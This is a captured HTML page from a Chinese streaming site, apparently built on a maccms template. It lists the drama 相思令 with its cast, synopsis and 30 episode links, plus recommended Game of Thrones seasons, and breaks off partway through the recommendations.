

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yypp.cc/voddetail/61341.html
body_size: 11000
content:
<!DOCTYPE html><html><head><title>《相思令》高清完整未删减免费在线观看 - 优品网</title><meta name="keywords" content="相思令免费在线观看,相思令高清完整未删减,相思令全集,相思令剧情介绍" /><meta name="description" content="相思令高清完整未删减版免费在线观看.剧情介绍:　　该剧改编自席绢小说《抢来的新娘》。　　君家长女君绮罗，从小拥有着双重身份，对外为君家私生子君非凡。君绮罗在20岁的时候，被带回北泫。自此，君绮罗开启了一段在异乡艰难生存的经历。在北泫时期，绮罗被人}" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/template/while/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/template/while/statics/font/iconfont.css" type="text/css" /><script type="text/javascript" src="/template/while/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/while/statics/js/index.js"></script><script type="text/javascript" src="/template/while/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/while/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.yypp.cc","wapurl":"www.yypp.cc","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return notnull()"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/voddetail/70275.html">完美世界</a></li><li><a href="/voddetail/84996.html">权力的游戏第四季</a></li><li><a href="/voddetail/69734.html">仙逆</a></li><li><a href="/voddetail/70475.html">仙武传</a></li><li><a href="/voddetail/69481.html">利刃出鞘3</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li><a href="/">首页</a></li><li><a href="/vodtype/dianying.html">电影</a></li><li class="active"><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li><li><a href="/label/top.html" title="排行榜">排行</a></li><li><a href="/label/new.html" title="今日更新">更新</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">优品网</a></div><ul class="stui-header__menu"><li><a href="/">首页</a></li><li><a href="/vodtype/dianying.html">电影</a></li><li class="active"><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});function notnull() {if (window.document.search.wd.value=="") {alert("您未输入任何信息！");return false;}else {return true;}}</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/voddetail/61341.html" title="相思令"><img class="lazyload" data-original="https://viptulz.com/upload/vod/20250228-1/c62661505f84ef9787acf48af678e7ce.jpg" src="/template/while/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title wdetail">相思令</h1><p class="data hidden-xs">别名：抢来的新娘 / 男妆新娘</p><p class="data hidden-xs">类型：<a href="/vodsearch/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/vodsearch/----%E5%8F%A4%E8%A3%85---------.html" target="_blank">古装</a>&nbsp;<a href="/vodsearch/----%E5%9B%BD%E4%BA%A7---------.html" target="_blank">国产</a>&nbsp; / 地区：<a href="/vodsearch/--%E5%A4%A7%E9%99%86-----------.html" target="_blank">大陆</a>&nbsp; / 年份：<a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;</p><p class="data">状态：全30集</p><p class="data visible-xs">地区：大陆</p><p class="data visible-xs">语言：国语</p><p class="data visible-xs">年份：2025</p><p class="data">导演：<a href="/vodsearch/-----%E9%BA%A6%E8%B4%AF%E4%B9%8B--------.html" target="_blank">麦贯之</a>&nbsp;</p><p class="data">主演：<a href="/vodsearch/-%E6%9D%A8%E9%A2%96------------.html" target="_blank">杨颖</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E5%A8%81%E9%BE%99------------.html" target="_blank">宋威龙</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E8%B1%AA------------.html" target="_blank">任豪</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%86%B0%E5%8F%AF------------.html" target="_blank">白冰可</a>&nbsp;<a href="/vodsearch/-%E5%A7%9A%E5%BC%9B------------.html" target="_blank">姚弛</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%A5%95%E5%A9%B7------------.html" target="_blank">王奕婷</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%B6%9B------------.html" target="_blank">陈涛</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%99%A8------------.html" target="_blank">陈晨</a>&nbsp;<a href="/vodsearch/-%E7%A7%A6%E6%99%93%E8%BD%A9------------.html" target="_blank">秦晓轩</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B7%91%E5%A9%B7------------.html" target="_blank">李淑婷</a>&nbsp;<a href="/vodsearch/-%E9%BE%99%E6%B0%B4%E5%A9%B7------------.html" target="_blank">龙水婷</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E9%80%B8%E4%BC%BD------------.html" target="_blank">吴逸伽</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E5%AE%89------------.html" target="_blank">颜安</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E4%BB%9F%E9%92%B0------------.html" target="_blank">陈仟钰</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%A8%9C------------.html" target="_blank">克里斯蒂娜</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E9%87%8D------------.html" target="_blank">任重</a>&nbsp;<a href="/vodsearch/-%E6%B2%99------------.html" target="_blank">沙</a>&nbsp;</p><p class="data hidden-xs">更新：2025-12-22</p><p class="desc detail"><span class="left">简介：</span><span class="detail-sketch">　　该剧改编自席绢小说《抢来的新娘》。　　君家长女君绮罗，从小拥有着双重身份，对外为君家私生子君非凡</span><span class="detail-content" style="display: none;">　　该剧改编自席绢小说《抢来的新娘》。　　君家长女君绮罗，从小拥有着双重身份，对外为君家私生子君非凡。君绮罗在20岁的时候，被带回北泫。自此，君绮罗开启了一段在异乡艰难生存的经历。在北泫时期，绮罗被人诬陷为是细作，受到凌虐，绮罗趁机逃回，却发现趁其不在家中的日子，王爷勾结了她的二妹夫和二妹夫的小妾窃取了君家家产 。君绮罗带着年迈的父亲、二娘和两个妹妹经历宅斗风波后，开始了重振家业的过程。</span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn"><a href="/vodplay/61341-1-1.html">立即播放</a></div></div></div><div style="clear:both;"></div><div class="stui-vodlist__head"><div class="stui-pannel__head bottom-line active dpplay clearfix"><h3 class="title lh40">播放地址</h3><a class="sort-button" href="javascript:;">排序</a><ul class="nav nav-tabs dpplay pull-right"><li><a href="#playlist1" data-toggle="tab">LZ线路<span style="vertical-align:super;">30</span></a></li><li><a href="#playlist2" data-toggle="tab">FF线路<span style="vertical-align:super;">30</span></a></li><li><a href="#playlist3" data-toggle="tab">BF线路<span style="vertical-align:super;">30</span></a></li></ul></div><div class="tab-content stui-pannel_bd col-pd maxheight clearfix"><div id="playlist1" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/61341-1-1.html">第01集</a></li><li><a href="/vodplay/61341-1-2.html">第02集</a></li><li><a href="/vodplay/61341-1-3.html">第03集</a></li><li><a href="/vodplay/61341-1-4.html">第04集</a></li><li><a href="/vodplay/61341-1-5.html">第05集</a></li><li><a href="/vodplay/61341-1-6.html">第06集</a></li><li><a href="/vodplay/61341-1-7.html">第07集</a></li><li><a href="/vodplay/61341-1-8.html">第08集</a></li><li><a href="/vodplay/61341-1-9.html">第09集</a></li><li><a href="/vodplay/61341-1-10.html">第10集</a></li><li><a href="/vodplay/61341-1-11.html">第11集</a></li><li><a href="/vodplay/61341-1-12.html">第12集</a></li><li><a href="/vodplay/61341-1-13.html">第13集</a></li><li><a href="/vodplay/61341-1-14.html">第14集</a></li><li><a href="/vodplay/61341-1-15.html">第15集</a></li><li><a href="/vodplay/61341-1-16.html">第16集</a></li><li><a href="/vodplay/61341-1-17.html">第17集</a></li><li><a href="/vodplay/61341-1-18.html">第18集</a></li><li><a href="/vodplay/61341-1-19.html">第19集</a></li><li><a href="/vodplay/61341-1-20.html">第20集</a></li><li><a href="/vodplay/61341-1-21.html">第21集</a></li><li><a href="/vodplay/61341-1-22.html">第22集</a></li><li><a href="/vodplay/61341-1-23.html">第23集</a></li><li><a href="/vodplay/61341-1-24.html">第24集</a></li><li><a href="/vodplay/61341-1-25.html">第25集</a></li><li><a href="/vodplay/61341-1-26.html">第26集</a></li><li><a href="/vodplay/61341-1-27.html">第27集</a></li><li><a href="/vodplay/61341-1-28.html">第28集</a></li><li><a href="/vodplay/61341-1-29.html">第29集</a></li><li><a href="/vodplay/61341-1-30.html">第30集</a></li></ul></div><div id="playlist2" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/61341-2-1.html">第01集</a></li><li><a href="/vodplay/61341-2-2.html">第02集</a></li><li><a href="/vodplay/61341-2-3.html">第03集</a></li><li><a href="/vodplay/61341-2-4.html">第04集</a></li><li><a href="/vodplay/61341-2-5.html">第05集</a></li><li><a href="/vodplay/61341-2-6.html">第06集</a></li><li><a href="/vodplay/61341-2-7.html">第07集</a></li><li><a href="/vodplay/61341-2-8.html">第08集</a></li><li><a href="/vodplay/61341-2-9.html">第09集</a></li><li><a href="/vodplay/61341-2-10.html">第10集</a></li><li><a href="/vodplay/61341-2-11.html">第11集</a></li><li><a href="/vodplay/61341-2-12.html">第12集</a></li><li><a href="/vodplay/61341-2-13.html">第13集</a></li><li><a href="/vodplay/61341-2-14.html">第14集</a></li><li><a href="/vodplay/61341-2-15.html">第15集</a></li><li><a href="/vodplay/61341-2-16.html">第16集</a></li><li><a href="/vodplay/61341-2-17.html">第17集</a></li><li><a href="/vodplay/61341-2-18.html">第18集</a></li><li><a href="/vodplay/61341-2-19.html">第19集</a></li><li><a href="/vodplay/61341-2-20.html">第20集</a></li><li><a href="/vodplay/61341-2-21.html">第21集</a></li><li><a href="/vodplay/61341-2-22.html">第22集</a></li><li><a href="/vodplay/61341-2-23.html">第23集</a></li><li><a href="/vodplay/61341-2-24.html">第24集</a></li><li><a href="/vodplay/61341-2-25.html">第25集</a></li><li><a href="/vodplay/61341-2-26.html">第26集</a></li><li><a href="/vodplay/61341-2-27.html">第27集</a></li><li><a href="/vodplay/61341-2-28.html">第28集</a></li><li><a href="/vodplay/61341-2-29.html">第29集</a></li><li><a href="/vodplay/61341-2-30.html">第30集</a></li></ul></div><div id="playlist3" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/61341-3-1.html">第01集</a></li><li><a href="/vodplay/61341-3-2.html">第02集</a></li><li><a href="/vodplay/61341-3-3.html">第03集</a></li><li><a href="/vodplay/61341-3-4.html">第04集</a></li><li><a href="/vodplay/61341-3-5.html">第05集</a></li><li><a href="/vodplay/61341-3-6.html">第06集</a></li><li><a href="/vodplay/61341-3-7.html">第07集</a></li><li><a href="/vodplay/61341-3-8.html">第08集</a></li><li><a href="/vodplay/61341-3-9.html">第09集</a></li><li><a href="/vodplay/61341-3-10.html">第10集</a></li><li><a href="/vodplay/61341-3-11.html">第11集</a></li><li><a href="/vodplay/61341-3-12.html">第12集</a></li><li><a href="/vodplay/61341-3-13.html">第13集</a></li><li><a href="/vodplay/61341-3-14.html">第14集</a></li><li><a href="/vodplay/61341-3-15.html">第15集</a></li><li><a href="/vodplay/61341-3-16.html">第16集</a></li><li><a href="/vodplay/61341-3-17.html">第17集</a></li><li><a href="/vodplay/61341-3-18.html">第18集</a></li><li><a href="/vodplay/61341-3-19.html">第19集</a></li><li><a href="/vodplay/61341-3-20.html">第20集</a></li><li><a href="/vodplay/61341-3-21.html">第21集</a></li><li><a href="/vodplay/61341-3-22.html">第22集</a></li><li><a href="/vodplay/61341-3-23.html">第23集</a></li><li><a href="/vodplay/61341-3-24.html">第24集</a></li><li><a href="/vodplay/61341-3-25.html">第25集</a></li><li><a href="/vodplay/61341-3-26.html">第26集</a></li><li><a href="/vodplay/61341-3-27.html">第27集</a></li><li><a href="/vodplay/61341-3-28.html">第28集</a></li><li><a href="/vodplay/61341-3-29.html">第29集</a></li><li><a href="/vodplay/61341-3-30.html">第30集</a></li></ul></div></div></div><script type="text/javascript">$(".tab-pane:first,.nav-tabs li:first").addClass("active");</script><style>.nav > li{ float: left;}.nav-head > li{ margin-top: 5px; margin-right: 30px;}.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}.nav-tabs > li{margin-left: 30px;}.nav-tabs > li > a{display: inline-block;padding: 8px 0 10px;}.nav-tabs > li.active > a{ color: #59d2fa;}.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}.fade.in{opacity: 1;}.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}.sort-button{color: #ff658d;line-height: 35px;}.maxheight{max-height:300px;overflow: auto;}.maxheight::-webkit-scrollbar {width: 6px;height: 1px; border-radius:10px; background:#c5c5c5;}</style><div class="stui-vodlist__head"><h3>猜你喜欢</h3></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/84996.html" title="权力的游戏第四季" data-original="https://img.ffzy888.com/upload/vod/20221211-1/97edc2c25e9daf509d7938c380af2695.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2014</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/84996.html" title="权力的游戏第四季">权力的游戏第四季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%BD%BC%E7%89%B9%C2%B7%E4%B8%81%E6%8B%89%E5%9F%BA------------.html" target="_blank">彼特·丁拉基</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E6%96%AF%E7%89%B9-%E7%93%A6%E5%B0%94%E9%81%93------------.html" target="_blank">尼古拉·科斯特-瓦尔道</a>&nbsp;<a href="/vodsearch/-%E7%90%B3%E5%A8%9C%C2%B7%E6%B5%B7%E8%92%82------------.html" target="_blank">琳娜·海蒂</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%B1%B3%E8%8E%89%E4%BA%9A%C2%B7%E5%85%8B%E6%8B%89%E5%85%8B------------.html" target="_blank">艾米莉亚·克拉克</a>&nbsp;<a href="/vodsearch/-%E5%9F%BA%E7%89%B9%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF------------.html" target="_blank">基特·哈灵顿</a>&nbsp;<a href="/vodsearch/-%E6%9F%A5%E5%B0%94%E6%96%AF%C2%B7%E4%B8%B9%E6%96%AF------------.html" target="_blank">查尔斯·丹斯</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E5%A4%9A%E9%BB%98%E5%B0%94------------.html" target="_blank">娜塔莉·多默尔</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%85%8B%C2%B7%E6%A0%BC%E9%87%8C%E6%A3%AE------------.html" target="_blank">杰克·格里森</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%89%B9%E7%BA%B3------------.html" target="_blank">苏菲·特纳</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E8%8C%9C%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">麦茜·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·布莱德利</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%90%A8%E5%85%8B%C2%B7%E4%BA%A8%E6%99%AE%E6%96%AF%E7%89%B9%E5%BE%B7-%E6%80%80%E7%89%B9------------.html" target="_blank">伊萨克·亨普斯特德-怀特</a>&nbsp;<a href="/vodsearch/-%E9%9C%B2%E4%B8%9D%C2%B7%E8%8E%B1%E6%96%AF%E5%88%A9------------.html" target="_blank">露丝·莱斯利</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E6%89%98%E5%BC%97%C2%B7%E6%B5%B7%E7%BB%B4%E5%B0%A4------------.html" target="_blank">克里斯托弗·海维尤</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%8A%C2%B7%E9%BA%A6%E5%85%8B%E5%87%AF%E6%81%A9------------.html" target="_blank">罗伊·麦克凯恩</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82------------.html" target="_blank">格温多兰·克里斯蒂</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E6%A0%BC%E9%9B%B7------------.html" target="_blank">伊恩·格雷</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E8%8F%B2%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">阿尔菲·艾伦</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%AE%89%C2%B7%E5%A5%88%E6%81%A9------------.html" target="_blank">克里斯蒂安·奈恩</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E5%B8%8C%E5%B0%94%C2%B7%E8%B5%AB%E4%BC%8A%E6%96%AF%E6%9B%BC------------.html" target="_blank">米希尔·赫伊斯曼</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%B9%C2%B7%E5%90%89%E4%BC%A6------------.html" target="_blank">艾丹·吉伦</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%BD%97%E5%A7%86%C2%B7%E5%BC%97%E6%9E%97------------.html" target="_blank">杰罗姆·弗林</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%B4%9D%E5%B0%94%C2%B7%E5%87%AF%E5%9F%BA%E8%8E%89------------.html" target="_blank">西贝尔·凯基莉</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E5%88%A9%E5%AE%89%C2%B7%E6%A0%BC%E6%B4%9B%E5%BC%97------------.html" target="_blank">朱利安·格洛弗</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E9%BA%A6%E5%85%8B%E5%B0%94%E5%B8%8C%E5%B0%BC------------.html" target="_blank">伊恩·麦克尔希尼</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E9%87%8C%E6%96%AF%C2%B7%E8%8C%83%C2%B7%E4%BE%AF%E7%99%BB------------.html" target="_blank">卡里斯·范·侯登</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/84997.html" title="权力的游戏第五季" data-original="https://img.ffzy888.com/upload/vod/20221211-1/4730f8b3518038c6c8af74b782a8e350.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2015</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/84997.html" title="权力的游戏第五季">权力的游戏第五季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%89%BE%E7%B1%B3%E8%8E%89%E4%BA%9A%C2%B7%E5%85%8B%E6%8B%89%E5%85%8B------------.html" target="_blank">艾米莉亚·克拉克</a>&nbsp;<a href="/vodsearch/-%E5%BD%BC%E7%89%B9%C2%B7%E4%B8%81%E6%8B%89%E5%9F%BA------------.html" target="_blank">彼特·丁拉基</a>&nbsp;<a href="/vodsearch/-%E5%9F%BA%E7%89%B9%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF------------.html" target="_blank">基特·哈灵顿</a>&nbsp;<a href="/vodsearch/-%E7%90%B3%E5%A8%9C%C2%B7%E6%B5%B7%E8%92%82------------.html" target="_blank">琳娜·海蒂</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E6%96%AF%E7%89%B9-%E7%93%A6%E5%B0%94%E9%81%93------------.html" target="_blank">尼古拉·科斯特-瓦尔道</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E8%8C%9C%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">麦茜·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%89%B9%E7%BA%B3------------.html" target="_blank">苏菲·特纳</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E5%A4%9A%E9%BB%98%E5%B0%94------------.html" target="_blank">娜塔莉·多默尔</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%B9%C2%B7%E5%90%89%E4%BC%A6------------.html" target="_blank">艾丹·吉伦</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E8%92%82%E8%8A%AC%C2%B7%E8%BF%AA%E5%85%B0------------.html" target="_blank">斯蒂芬·迪兰</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·布莱德利</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E4%BC%8A%E6%9B%BC%E7%BA%BD%E5%B0%94------------.html" target="_blank">娜塔莉·伊曼纽尔</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82------------.html" target="_blank">格温多兰·克里斯蒂</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E6%A0%BC%E9%9B%B7------------.html" target="_blank">伊恩·格雷</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E8%8F%B2%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">阿尔菲·艾伦</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E5%B8%8C%E5%B0%94%C2%B7%E8%B5%AB%E4%BC%8A%E6%96%AF%E6%9B%BC------------.html" target="_blank">米希尔·赫伊斯曼</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E5%88%A9%E5%AE%89%C2%B7%E6%A0%BC%E6%B4%9B%E5%BC%97------------.html" target="_blank">朱利安·格洛弗</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E9%BA%A6%E5%85%8B%E5%B0%94%E5%B8%8C%E5%B0%BC------------.html" target="_blank">伊恩·麦克尔希尼</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E9%87%8C%E6%96%AF%C2%B7%E8%8C%83%C2%B7%E4%BE%AF%E7%99%BB------------.html" target="_blank">卡里斯·范·侯登</a>&nbsp;<a href="/vodsearch/-%E4%BA%9A%E5%8E%86%E5%B1%B1%E5%A4%A7%C2%B7%E5%B8%8C%E8%BF%AA%E6%A0%BC------------.html" target="_blank">亚历山大·希迪格</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E7%BA%B3%E6%A3%AE%C2%B7%E6%99%AE%E9%9B%B7%E6%96%AF------------.html" target="_blank">乔纳森·普雷斯</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%8E%C2%B7%E5%8D%A1%E6%96%AF%E7%89%B9-%E4%BC%91%E4%BC%8A%E6%96%AF------------.html" target="_blank">凯莎·卡斯特-休伊斯</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E6%AF%94%C2%B7%E5%A1%9E%E5%B7%B4%E6%96%AF%E8%92%82%E5%AE%89------------.html" target="_blank">托比·塞巴斯蒂安</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%B0%94%C2%B7%E6%B3%B0%E6%A0%BC%C2%B7%E5%BC%97%E8%8E%89------------.html" target="_blank">尼尔·泰格·弗莉</a>&nbsp;<a href="/vodsearch/-%E9%81%93%E6%AF%94%C2%B7%E6%AC%A7%E5%B8%95%E7%91%9E------------.html" target="_blank">道比·欧帕瑞</a>&nbsp;<a href="/vodsearch/-%E6%81%A9%E4%BD%90%C2%B7%E7%A7%91%E4%BC%A6%E8%92%82------------.html" target="_blank">恩佐·科伦蒂</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%E5%8D%A1%C2%B7%E4%BA%A8%E7%BB%B4%E5%85%8B------------.html" target="_blank">杰西卡·亨维克</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E8%8E%8E%E8%B4%9D%E5%B0%94%C2%B7%E5%8A%B3%E4%BC%A6%E8%92%82%C2%B7%E5%A1%9E%E5%8B%92%E6%96%AF------------.html" target="_blank">罗莎贝尔·劳伦蒂·塞勒斯</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E5%8A%A0%E8%92%82%E6%96%AF------------.html" target="_blank">马克·加蒂斯</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/84999.html" title="权力的游戏第七季" data-original="https://img.ffzy888.com/upload/vod/20221211-1/2dc681de64f2b585b003173ac962d246.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 